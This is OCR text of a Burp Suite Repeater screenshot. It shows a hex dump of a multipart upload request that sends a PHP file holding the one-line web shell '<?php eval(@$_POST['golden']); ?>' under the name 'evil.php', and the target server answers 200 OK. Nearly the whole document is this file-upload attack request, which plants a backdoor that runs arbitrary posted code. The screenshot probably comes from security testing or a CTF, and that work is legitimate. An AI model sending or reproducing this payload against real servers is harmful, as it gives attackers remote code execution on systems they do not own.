 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://192.
Request
Raw Params Headers Hex
20 72 65 2d 52 65 71 75 65 73 74 73 3a 20 31 0d 0a re-Requests: 1
21 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d --------------
22 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 33 ---------------3
23 32 37 35 37 32 30 37 34 33 31 36 39 35 32 34 36 2757207431695246
24 37 31 35 33 34 37 37 30 32 37 30 37 37 0d 0a 43 7153477027077C
25 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 ontent-Dispositi
26 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e on: form-data; n
27 61 6d 65 3d 22 66 69 6c 65 22 3b 20 66 69 6c 65 ame="file"; file
28 6e 61 6d 65 3d 22 31 2e 70 68 70 22 0d 0a 43 6f name="1.php"Co
29 6e 74 65 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c ntent-Type: appl
2a 69 63 61 74 69 6f 6e 2f 78 2d 70 68 70 0d 0a 0d ication/x-php
2b 0a 3c 3f 70 68 70 20 65 76 61 6c 28 40 24 5f 50 <?php eval(@$_P
2c 4f 53 54 5b 27 67 6f 6c 64 65 6e 27 5d 29 3b 20 OST['golden']);
2d 3f 3e 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ?>-----------
2e 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2f 2d 2d 33 32 37 35 37 32 30 37 34 33 31 36 39 35 --32757207431695
30 32 34 36 37 31 35 33 34 37 37 30 32 37 30 37 37 2467153477027077
31 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 Content-Dispos
32 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 ition: form-data
33 3b 20 6e 61 6d 65 3d 22 6e 61 6d 65 22 0d 0a 0d ; name="name"
34 0a 65 76 69 6c 2e 70 68 70 0a 0a 2d 2d 2d 2d 2d evil.php-----
35 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
36 2d 2d 2d 2d 2d 2d 2d 2d 33 32 37 35 37 32 30 37 --------32757207
37 34 33 31 36 39 35 32 34 36 37 31 35 33 34 37 37 4316952467153477
38 30 32 37 30 37 37 2d 2d 0d 0a -- -- -- -- -- -- 027077--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 18 Jan 2021 02:33:06 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.5.38
Content-Length: 0
Connection: close
Content-Type: text/html
? < + > Type a search term
Done